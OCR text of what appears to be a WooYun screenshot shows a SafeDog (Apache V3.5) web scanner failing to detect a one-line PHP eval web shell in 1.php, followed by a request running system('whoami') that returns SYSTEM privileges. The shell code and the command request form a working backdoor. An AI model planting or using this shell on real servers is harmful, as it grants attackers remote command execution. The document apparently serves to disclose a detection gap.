 C:\phpStudy\WWW
件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
址(D) C:\phpStudy\WWW
称 大小
1.php 1 KB
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=$_REQUEST['a'];
eval("$a");
?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
类别
http://127.0.0.1/1.php?a=system("whoami"); - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/1.php?a=system("whoami"); 转到 链接
nt authority\system
查更新
完毕 Internet
www.wooyun.org